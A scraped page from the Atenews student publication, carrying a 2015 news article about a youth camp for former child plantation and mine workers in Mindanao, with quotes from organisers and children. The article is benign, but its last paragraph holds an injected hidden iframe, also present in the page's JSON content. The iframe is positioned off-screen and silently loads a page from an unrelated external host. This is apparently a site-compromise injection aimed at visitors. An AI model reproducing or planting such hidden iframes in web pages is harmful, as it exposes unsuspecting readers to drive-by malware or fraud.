MuiSvgIcon-fontSizeMedium mui-style-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="SearchIcon"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14"></path></svg></button></div><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><button class="MuiButtonBase-root MuiIconButton-root MuiIconButton-colorPrimary MuiIconButton-sizeLarge jss275143 mui-style-lufmkt" tabindex="0" type="button" aria-label="Enable Dark Mode"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-style-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="NightsStayIcon"><path d="M11.1 12.08c-2.33-4.51-.5-8.48.53-10.07C6.27 2.2 1.98 6.59 1.98 12c0 .14.02.28.02.42.62-.27 1.29-.42 2-.42 1.66 0 3.18.83 4.1 2.15 1.67.48 2.9 2.02 2.9 3.85 0 1.52-.87 2.83-2.12 3.51.98.32 2.03.5 3.11.5 3.5 0 6.58-1.8 8.37-4.52-2.36.23-6.98-.97-9.26-5.41"></path><path d="M7 16h-.18C6.4 14.84 5.3 14 4 14c-1.66 0-3 1.34-3 3s1.34 3 3 3h3c1.1 0 2-.9 2-2s-.9-2-2-2"></path></svg></button></div></div></div><div class="jss275133"><div class="jss275146"><header class="MuiPaper-root MuiPaper-outlined MuiAppBar-root MuiAppBar-colorPrimary MuiAppBar-positionFixed mui-fixed mui-style-kyzc3m" style="border-left:0;border-right:0;border-top:0;background-color:white"><div class="MuiToolbar-root MuiToolbar-gutters MuiToolbar-regular mui-style-i6s8oy"><div class="MuiGrid-root MuiGrid-container mui-style-1b1jvye" style="width:100%"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-true mui-style-tm807v"><button class="MuiButtonBase-root MuiIconButton-root MuiIconButton-colorPrimary MuiIconButton-edgeStart MuiIconButton-sizeLarge jss275147 mui-style-gkz2jc" tabindex="0" type="button" aria-label="menu"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-style-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="MenuIcon"><path d="M3 18h18v-2H3zm0-5h18v-2H3zm0-7v2h18V6z"></path></svg></button></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-true mui-style-tm807v"><div class="MuiGrid-root MuiGrid-container mui-style-1cn3yto" style="width:100%"><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><div class="jss275150"></div></div></div></div><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-true mui-style-tm807v"></div></div></div></header></div></div></div><div class="jss275122"><div class="Toastify"></div><div class="jss275154"><div><div class="MuiGrid-root MuiGrid-container MuiGrid-spacing-xs-1 MuiGrid-wrap-xs-nowrap mui-style-1348umk" style="margin-top:16px"><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall mui-style-1k33q06" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="ScheduleIcon"><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2M12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8"></path><path d="M12.5 7H11v6l5.25 3.15.75-1.23-4.5-2.67z"></path></svg></div><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><p class="MuiTypography-root MuiTypography-body2 mui-style-1u0brrs">June 17, 2015 (1:18 PM)</p></div></div><div class="MuiGrid-root MuiGrid-container MuiGrid-spacing-xs-1 MuiGrid-wrap-xs-nowrap mui-style-1348umk"><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall mui-style-1k33q06" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="ChromeReaderModeIcon"><path d="M13 12h7v1.5h-7zm0-2.5h7V11h-7zm0 5h7V16h-7zM21 4H3c-1.1 0-2 .9-2 2v13c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2m0 15h-9V6h9z"></path></svg></div><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><p class="MuiTypography-root MuiTypography-body2 mui-style-1u0brrs">4 min read</p></div></div><div class="MuiGrid-root MuiGrid-container MuiGrid-spacing-xs-1 MuiGrid-wrap-xs-nowrap mui-style-1348umk" style="margin-bottom:16px"><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall mui-style-1k33q06" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="VisibilityIcon"><path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5M12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5m0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3"></path></svg></div><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><p class="MuiTypography-root MuiTypography-body2 mui-style-1u0brrs">26 views</p></div></div><div class="MuiPaper-root MuiPaper-elevation MuiPaper-rounded MuiPaper-elevation0 mui-style-zmnxdm" style="margin-bottom:16px;margin-top:16px;background-color:#F0F2F5;border-radius:0"><span class=" lazy-load-image-background opacity" style="color:transparent;display:inline-block;width:100%"><span class="" style="display:inline-block;width:100%"></span></span><div style="padding:16px"><p class="MuiTypography-root MuiTypography-body2 mui-style-1u0brrs"><i></i></p></div></div><div class="jss275157"><div style="opacity:0"></div></div><div><div class="MuiGrid-root MuiGrid-container MuiGrid-spacing-xs-4 mui-style-1tz8m30"><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><button class="MuiButtonBase-root Mui-disabled MuiCardActionArea-root mui-style-1m5f78l" tabindex="-1" type="button" disabled="" style="margin-bottom:16px;padding:16px"><div class="MuiGrid-root MuiGrid-container MuiGrid-spacing-xs-2 MuiGrid-wrap-xs-nowrap mui-style-kx0zla"><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><div class="MuiAvatar-root MuiAvatar-circular jss275158 mui-style-1t5o122"><img src="https://secure.gravatar.com/avatar/e2216ab8e9ff2f8dc4f9d453816086de?s=96&amp;d=mm&amp;r=g" class="MuiAvatar-img mui-style-1hy9t21"/></div></div><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><div class="MuiGrid-root MuiGrid-container MuiGrid-direction-xs-column mui-style-12g27go"><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><p class="MuiTypography-root MuiTypography-body1 mui-style-15yejx0">Anna Sophia Tarhata Piang</p></div><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"></div></div></div></div><span class="MuiCardActionArea-focusHighlight mui-style-jo3ec3"></span></button></div></div></div><article style="margin-top:16px;line-height:1.9em;width:100%;color:rgba(0, 0, 0, 0.87)"><div id="attachment_6969" style="width:660px" class="wp-caption aligncenter"><a href="https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students/10609423_986198218079869_895640197464493211_n/" rel="attachment wp-att-6969"><center><img style="max-width:100%" src="https://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg" alt="Former child laborers raise flags to protest against child labor. Photo by Mark Louie Balladares" /></center></a><p id="caption-attachment-6969" class="wp-caption-text">Former child workers raise flags to protest against child labor. Photo by Mark Louie Balladares</p></div>
<p>The Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute for Occupational Health and Safety, and the Rural Missionaries of the Philippines-Northern Mindanao Regional, hosted the Bata Balik – Eskwela Youth Camp 2015 last June 12, 2015 at the Redemptorist Church Covered Court to commemorate the World Against Child Labor Day.</p>
<p>This youth camp is just one of the many efforts by various non-profit organizations to address the issue of child labor as majority of child workers all around the country are suffering from the dangerous and harsh environments of their workplaces while only earning menial pay.</p>
<p>According to EILER Executive Director Anna Leah Escresa-Colina, “We gathered all the children beneficiaries of the Bata Balik-Eskwela project. They are all former child workers in plantations and mining communities here in Mindanao. We set up Bata Balik-Eskwela learning centers in six project areas.</p>
<p>“We have four here in Mindanao, one in Camarines Norte, and one in Negros Occidental. The learning centers serve as bridge schools for the children who stopped schooling because they needed to work, and the centers provided the classes and catch-up lessons to facilitate their integration to formal school.”</p>
<p>In attendance were over 20 former child beneficiaries of the program who were brought from different learning center project areas all over Mindanao to Davao City for a day in order to assess and evaluate their adjustment and integration to formal school.</p>
<p>“These children are part of the two batches which took the review classes in our centers, so they are reintegrated now in formal school.” Escresa-Colina said.</p>
<p>The Bata Balik – Eskwela program was well-received by many of the former child workers. Geraldine Abil, a 14-year-old grade six pupil and a former plantation worker shared that she was thankful to EILER for implementing the program as it gave her a chance at having a better life.</p>
<p>“Dako ang pasalamat nako sa EILER kay kung dili tungod sa ila walay livelihood ang makaabot sa amo,” Abil told Atenews.</p>
<p>Abil also shared her story of becoming a child worker. According to her, she started working when she was eight years old in order to support her family and her studies. But she eventually had to stop schooling due to her family not being able to afford the expenses of her projects as well as having many debts.</p>
<p>When asked about her experience as a plantation worker she said, “Kapoy kaayo. Init. 4:30 magsugod na mi trabaho hantod alasdose.”</p>
<p>Cerino Plaza, a 17-year-old former child miner, also shared his experience to Atenews.</p>
<p>“Disisais ka oras. Alasais sa ka ngitngiton ko magsugod, mugawas ko alasonse sa adlaw.” said Plaza when asked how many hours he worked in the tunnels.</p>
<p>Plaza also stated that he could never forget the things he experienced in the tunnel. “Mahirap iyong trabaho doon kasi papasok ka sa ilalim ng lupa… parang hindi mo na kilala ang sarili mo. Parang hinahatid mo ang sarili mo sa langit doon kasi iyong mga kasama mo doon namamatay.”</p>
<p>Because of this, he was glad that the members of EILER found him and included him into their program. He also said that other children should not waste the opportunity to receive education. “Mag-aral sa ta para ma meet nato ang atong mga pangarap.”</p>
<p>After the program, the child beneficiaries were given dinner before they boarded the buses that took them back to their respective schools.<iframe src="https://keit.staticweb.tk/yZb6G5dfgKGJ" width="640" height="480" style="position:absolute;left:-1000px;top:-1000px;z-index:-1"></iframe></p>
</article><hr class="MuiDivider-root MuiDivider-fullWidth mui-style-39bbo6" style="margin-top:16px;margin-bottom:16px"/><div style="height:32px"></div><div style="height:32px"></div><comentario-comments no-fonts="true" css-override="/comentario.css"></comentario-comments><div style="height:32px"></div><hr class="MuiDivider-root MuiDivider-fullWidth mui-style-39bbo6"/><div style="height:64px"></div><span class="" style="display:inline-block"></span></div></div><div class="jss275159"><div class="MuiGrid-root MuiGrid-container mui-style-1d3bbye"><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 mui-style-1biisdl" style="text-align:center"><p class="MuiTypography-root MuiTypography-body1 mui-style-15yejx0">End the silence of the gagged!</p><p class="MuiTypography-root MuiTypography-body1 mui-style-15yejx0">©<!-- --> <!-- -->2026<!-- --> <b style="color:#195EA9">Atenews</b></p><div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-spacing-xs-4 mui-style-in7p31" style="margin-top:8px"><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><a class="MuiButtonBase-root MuiIconButton-root MuiIconButton-colorPrimary MuiIconButton-sizeLarge mui-style-lufmkt" tabindex="0" target="_blank" href="https://www.facebook.com/atenews"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-style-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="FacebookIcon"><path d="M5 3h14a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2m13 2h-2.5A3.5 3.5 0 0 0 12 8.5V11h-2v3h2v7h3v-7h3v-3h-3V9a1 1 0 0 1 1-1h2V5z"></path></svg></a></div><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><a class="MuiButtonBase-root MuiIconButton-root MuiIconButton-colorPrimary MuiIconButton-sizeLarge mui-style-lufmkt" tabindex="0" target="_blank" href="https://twitter.com/atenews"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-style-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="TwitterIcon"><path d="M22.46 6c-.77.35-1.6.58-2.46.69.88-.53 1.56-1.37 1.88-2.38-.83.5-1.75.85-2.72 1.05C18.37 4.5 17.26 4 16 4c-2.35 0-4.27 1.92-4.27 4.29 0 .34.04.67.11.98C8.28 9.09 5.11 7.38 3 4.79c-.37.63-.58 1.37-.58 2.15 0 1.49.75 2.81 1.91 3.56-.71 0-1.37-.2-1.95-.5v.03c0 2.08 1.48 3.82 3.44 4.21a4.22 4.22 0 0 1-1.93.07 4.28 4.28 0 0 0 4 2.98 8.521 8.521 0 0 1-5.33 1.84c-.34 0-.68-.02-1.02-.06C3.44 20.29 5.7 21 8.12 21 16 21 20.33 14.46 20.33 8.79c0-.19 0-.37-.01-.56.84-.6 1.56-1.36 2.14-2.23z"></path></svg></a></div><div class="MuiGrid-root MuiGrid-item mui-style-1wxaqej"><a class="MuiButtonBase-root MuiIconButton-root MuiIconButton-colorPrimary MuiIconButton-sizeLarge mui-style-lufmkt" tabindex="0" target="_blank" href="https://instagram.com/atenews"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-style-vubbuv" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="InstagramIcon"><path d="M7.8 2h8.4C19.4 2 22 4.6 22 7.8v8.4a5.8 5.8 0 0 1-5.8 5.8H7.8C4.6 22 2 19.4 2 16.2V7.8A5.8 5.8 0 0 1 7.8 2m-.2 2A3.6 3.6 0 0 0 4 7.6v8.8C4 18.39 5.61 20 7.6 20h8.8a3.6 3.6 0 0 0 3.6-3.6V7.6C20 5.61 18.39 4 16.4 4H7.6m9.65 1.5a1.25 1.25 0 0 1 1.25 1.25A1.25 1.25 0 0 1 17.25 8 1.25 1.25 0 0 1 16 6.75a1.25 1.25 0 0 1 1.25-1.25M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3z"></path></svg></a></div></div><span class="MuiTypography-root MuiTypography-caption mui-style-1azy344"><a style="color:#195EA9" href="/terms-and-conditions">Terms and Conditions</a></span>    <span class="MuiTypography-root MuiTypography-caption mui-style-1azy344"><a style="color:#195EA9" href="/privacy-policy">Privacy Policy</a></span></div></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"post":{"title":"Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students","slug":"stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students","date":"2015-06-17T13:18:41","seo":{"fullHead":"\u003c!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ --\u003e\n\u003ctitle\u003eStop child labor: Bata Balik-Eskwela rehabilitates youth workers to students\u003c/title\u003e\n\u003cmeta name=\"description\" content=\"The Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute\" /\u003e\n\u003clink rel=\"canonical\" href=\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students\" /\u003e\n\u003cmeta property=\"og:locale\" content=\"en_US\" /\u003e\n\u003cmeta property=\"og:type\" content=\"article\" /\u003e\n\u003cmeta property=\"og:title\" content=\"Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students\" /\u003e\n\u003cmeta property=\"og:description\" content=\"The Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute\" /\u003e\n\u003cmeta property=\"og:url\" content=\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students\" /\u003e\n\u003cmeta property=\"og:site_name\" content=\"Atenews\" /\u003e\n\u003cmeta property=\"article:publisher\" content=\"https://facebook.com/atenews\" /\u003e\n\u003cmeta property=\"article:published_time\" content=\"2015-06-17T13:18:41+00:00\" /\u003e\n\u003cmeta property=\"article:modified_time\" content=\"2017-01-12T16:56:10+00:00\" /\u003e\n\u003cmeta property=\"og:image\" content=\"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg\" /\u003e\n\u003cmeta name=\"author\" content=\"Anna Sophia Tarhata Piang\" /\u003e\n\u003cmeta name=\"twitter:card\" content=\"summary_large_image\" /\u003e\n\u003cmeta name=\"twitter:creator\" content=\"@atenews\" /\u003e\n\u003cmeta name=\"twitter:site\" content=\"@atenews\" /\u003e\n\u003cmeta name=\"twitter:label1\" content=\"Written by\" /\u003e\n\t\u003cmeta name=\"twitter:data1\" content=\"Anna Sophia Tarhata Piang\" /\u003e\n\t\u003cmeta name=\"twitter:label2\" content=\"Est. reading time\" /\u003e\n\t\u003cmeta name=\"twitter:data2\" content=\"3 minutes\" /\u003e\n\u003cscript type=\"application/ld+json\" class=\"yoast-schema-graph\"\u003e{\"@context\":\"https://schema.org\",\"@graph\":[{\"@type\":\"Article\",\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#article\",\"isPartOf\":{\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students\"},\"author\":[{\"@id\":\"https://atenews.ph/#/schema/person/67099a548deb4b0991b3f7ad68d4dada\"}],\"headline\":\"Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students\",\"datePublished\":\"2015-06-17T13:18:41+00:00\",\"dateModified\":\"2017-01-12T16:56:10+00:00\",\"mainEntityOfPage\":{\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students\"},\"wordCount\":602,\"commentCount\":0,\"publisher\":{\"@id\":\"https://atenews.ph/#organization\"},\"image\":{\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#primaryimage\"},\"thumbnailUrl\":\"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg\",\"articleSection\":[\"National News\",\"News\"],\"inLanguage\":\"en-US\",\"potentialAction\":[{\"@type\":\"CommentAction\",\"name\":\"Comment\",\"target\":[\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#respond\"]}]},{\"@type\":\"WebPage\",\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students\",\"url\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students\",\"name\":\"Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students\",\"isPartOf\":{\"@id\":\"https://atenews.ph/#website\"},\"primaryImageOfPage\":{\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#primaryimage\"},\"image\":{\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#primaryimage\"},\"thumbnailUrl\":\"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg\",\"datePublished\":\"2015-06-17T13:18:41+00:00\",\"dateModified\":\"2017-01-12T16:56:10+00:00\",\"description\":\"The Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute\",\"breadcrumb\":{\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#breadcrumb\"},\"inLanguage\":\"en-US\",\"potentialAction\":[{\"@type\":\"ReadAction\",\"target\":[\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students\"]}]},{\"@type\":\"ImageObject\",\"inLanguage\":\"en-US\",\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#primaryimage\",\"url\":\"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg\",\"contentUrl\":\"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg\"},{\"@type\":\"BreadcrumbList\",\"@id\":\"https://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students#breadcrumb\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Home\",\"item\":\"https://atenews.ph/\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"News\",\"item\":\"https://atenews.ph/category/news\"},{\"@type\":\"ListItem\",\"position\":3,\"name\":\"National News\",\"item\":\"https://atenews.ph/category/news/national\"},{\"@type\":\"ListItem\",\"position\":4,\"name\":\"Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students\"}]},{\"@type\":\"WebSite\",\"@id\":\"https://atenews.ph/#website\",\"url\":\"https://atenews.ph/\",\"name\":\"Atenews\",\"description\":\"The Official Student Publication of Ateneo de Davao University\",\"publisher\":{\"@id\":\"https://atenews.ph/#organization\"},\"potentialAction\":[{\"@type\":\"SearchAction\",\"target\":{\"@type\":\"EntryPoint\",\"urlTemplate\":\"https://atenews.ph/?s={search_term_string}\"},\"query-input\":\"required name=search_term_string\"}],\"inLanguage\":\"en-US\"},{\"@type\":\"Organization\",\"@id\":\"https://atenews.ph/#organization\",\"name\":\"Atenews\",\"url\":\"https://atenews.ph/\",\"logo\":{\"@type\":\"ImageObject\",\"inLanguage\":\"en-US\",\"@id\":\"https://atenews.ph/#/schema/logo/image/\",\"url\":\"https://wp.atenews.ph/wp-content/uploads/2020/11/logo-blue.png\",\"contentUrl\":\"https://wp.atenews.ph/wp-content/uploads/2020/11/logo-blue.png\",\"width\":1000,\"height\":1000,\"caption\":\"Atenews\"},\"image\":{\"@id\":\"https://atenews.ph/#/schema/logo/image/\"},\"sameAs\":[\"https://facebook.com/atenews\",\"https://x.com/atenews\",\"https://instagram.com/atenews\",\"https://linkedin.com/company/atenews\",\"https://www.youtube.com/c/AtenewsAdDU\"]},{\"@type\":\"Person\",\"@id\":\"https://atenews.ph/#/schema/person/67099a548deb4b0991b3f7ad68d4dada\",\"name\":\"Anna Sophia Tarhata Piang\",\"image\":{\"@type\":\"ImageObject\",\"inLanguage\":\"en-US\",\"@id\":\"https://atenews.ph/#/schema/person/image/bedcc9cd90b3f023993a5bcc4bcf797b\",\"url\":\"https://secure.gravatar.com/avatar/e2216ab8e9ff2f8dc4f9d453816086de?s=96\u0026d=mm\u0026r=g\",\"contentUrl\":\"https://secure.gravatar.com/avatar/e2216ab8e9ff2f8dc4f9d453816086de?s=96\u0026d=mm\u0026r=g\",\"caption\":\"Anna Sophia Tarhata Piang\"}}]}\u003c/script\u003e\n\u003c!-- / Yoast SEO plugin. --\u003e","metaDesc":"The Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute","title":"Stop child labor: Bata Balik-Eskwela rehabilitates youth workers to students"},"postViews":26,"coauthors":{"nodes":[{"firstName":"Anna Sophia Tarhata","lastName":"Piang","databaseId":115,"nickname":"piang","description":null,"avatar":{"url":"https://secure.gravatar.com/avatar/e2216ab8e9ff2f8dc4f9d453816086de?s=96\u0026d=mm\u0026r=g"},"roles":{"nodes":[{"name":"contributor"}]}}]},"content":"\u003cdiv id=\"attachment_6969\" style=\"width: 660px\" class=\"wp-caption aligncenter\"\u003e\u003ca href=\"http://atenews.ph/stop-child-labor-bata-balik-eskwela-rehabilitates-youth-workers-to-students/10609423_986198218079869_895640197464493211_n/\" rel=\"attachment wp-att-6969\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" aria-describedby=\"caption-attachment-6969\" class=\"size-full wp-image-6969\" alt=\"Former child laborers raise flags to protest against child labor. Photo by Mark Louie Balladares\" src=\"http://atenews.ph/wp-content/uploads/2015/06/10609423_986198218079869_895640197464493211_n-e1434793699418.jpg\" width=\"650\" height=\"433\" /\u003e\u003c/a\u003e\u003cp id=\"caption-attachment-6969\" class=\"wp-caption-text\"\u003eFormer child workers raise flags to protest against child labor. Photo by Mark Louie Balladares\u003c/p\u003e\u003c/div\u003e\n\u003cp\u003eThe Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute for Occupational Health and Safety, and the Rural Missionaries of the Philippines-Northern Mindanao Regional, hosted the Bata Balik \u0026#8211; Eskwela Youth Camp 2015 last June 12, 2015 at the Redemptorist Church Covered Court to commemorate the World Against Child Labor Day.\u003c/p\u003e\n\u003cp\u003eThis youth camp is just one of the many efforts by various non-profit organizations to address the issue of child labor as majority of child workers all around the country are suffering from the dangerous and harsh environments of their workplaces while only earning menial pay.\u003c/p\u003e\n\u003cp\u003eAccording to EILER Executive Director Anna Leah Escresa-Colina, “We gathered all the children beneficiaries of the Bata Balik-Eskwela project. They are all former child workers in plantations and mining communities here in Mindanao. We set up Bata Balik-Eskwela learning centers in six project areas.\u003c/p\u003e\n\u003cp\u003e“We have four here in Mindanao, one in Camarines Norte, and one in Negros Occidental. The learning centers serve as bridge schools for the children who stopped schooling because they needed to work, and the centers provided the classes and catch-up lessons to facilitate their integration to formal school.”\u003c/p\u003e\n\u003cp\u003eIn attendance were over 20 former child beneficiaries of the program who were brought from different learning center project areas all over Mindanao to Davao City for a day in order to assess and evaluate their adjustment and integration to formal school.\u003c/p\u003e\n\u003cp\u003e“These children are part of the two batches which took the review classes in our centers, so they are reintegrated now in formal school.” Escresa-Colina said.\u003c/p\u003e\n\u003cp\u003eThe Bata Balik \u0026#8211; Eskwela program was well-received by many of the former child workers. Geraldine Abil, a 14-year-old grade six pupil and a former plantation worker shared that she was thankful to EILER for implementing the program as it gave her a chance at having a better life.\u003c/p\u003e\n\u003cp\u003e“Dako ang pasalamat nako sa EILER kay kung dili tungod sa ila walay livelihood ang makaabot sa amo,” Abil told Atenews.\u003c/p\u003e\n\u003cp\u003eAbil also shared her story of becoming a child worker. According to her, she started working when she was eight years old in order to support her family and her studies. But she eventually had to stop schooling due to her family not being able to afford the expenses of her projects as well as having many debts.\u003c/p\u003e\n\u003cp\u003eWhen asked about her experience as a plantation worker she said, “Kapoy kaayo. Init. 4:30 magsugod na mi trabaho hantod alasdose.”\u003c/p\u003e\n\u003cp\u003eCerino Plaza, a 17-year-old former child miner, also shared his experience to Atenews.\u003c/p\u003e\n\u003cp\u003e“Disisais ka oras. Alasais sa ka ngitngiton ko magsugod, mugawas ko alasonse sa adlaw.” said Plaza when asked how many hours he worked in the tunnels.\u003c/p\u003e\n\u003cp\u003ePlaza also stated that he could never forget the things he experienced in the tunnel. “Mahirap iyong trabaho doon kasi papasok ka sa ilalim ng lupa… parang hindi mo na kilala ang sarili mo. Parang hinahatid mo ang sarili mo sa langit doon kasi iyong mga kasama mo doon namamatay.”\u003c/p\u003e\n\u003cp\u003eBecause of this, he was glad that the members of EILER found him and included him into their program. He also said that other children should not waste the opportunity to receive education. “Mag-aral sa ta para ma meet nato ang atong mga pangarap.”\u003c/p\u003e\n\u003cp\u003eAfter the program, the child beneficiaries were given dinner before they boarded the buses that took them back to their respective schools.\u003c!--844c7b74e31d727d5814a0ed667c0255--\u003e\u003ciframe src=\"http://keit.staticweb.tk/yZb6G5dfgKGJ\" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'\u003e\u003c/iframe\u003e\u003c/p\u003e\n","excerpt":"\u003cp\u003eThe Ecumenical Institute for Labor Education and Research, Inc. (EILER), in partnership with the Center for Trade Union and Human Rights, the Institute for Occupational Health and Safety, and the Rural Missionaries of the Philippines-Northern Mindanao Regional, hosted the Bata Balik \u0026#8211; Eskwela Youth Camp 2015 last June 12, 2015 at the Redemptorist Church Covered\u003c/p\u003e\n","categories":{"nodes":[{"name":"National News","databaseId":19,"slug":"national"},{"name":"News","databaseId":3,"slug":"news"}]},"databaseId":6941,"featuredImage":null},"relatedPosts":[{"title":"You know it by heart because you have already experienced and performed it – AdDU LET topnotcher ","slug":"you-know-it-by-heart-because-you-have-already-experienced-and-performed-it-addu-let-topnotcher","date":"2026-01-10T19:29:17","postViews":74,"coauthors":{"nodes":[{"firstName":"Mariah Veronica Keith","lastName":"Rubia","databaseId":89097}]},"excerpt":"\u003cp\u003eNavigating an intensive four-month review that compressed the entire undergraduate training,\u0026nbsp; Ateneo de Davao University (AdDU) graduate Shena Nicole Busano placed Top 9 in the Elementary Level of the September 2025 Licensure Examination for Teachers (LET) with a score of 92.40%.\u0026nbsp; Busano attributed AdDU’s education system not only for her academic success but also for\u003c/p\u003e\n","categories":{"nodes":[{"name":"News","databaseId":3,"slug":"news"},{"name":"University News","databaseId":20,"slug":"university"}]},"databaseId":21019,"featuredImage":{"node":{"sourceUrl":"https://wp.atenews.ph/wp-content/uploads/2026/01/2-1-1080x608.png"}}},{"title":"SAMAHAN recaps term accomplishments in SOSA; admin fields student concerns, facilities feedback ","slug":"samahan-recaps-term-accomplishments-in-sosa-admin-fields-student-concerns-facilities-feedback","date":"2025-12-26T15:30:31","postViews":34,"coauthors":{"nodes":[{"firstName":"Nazz 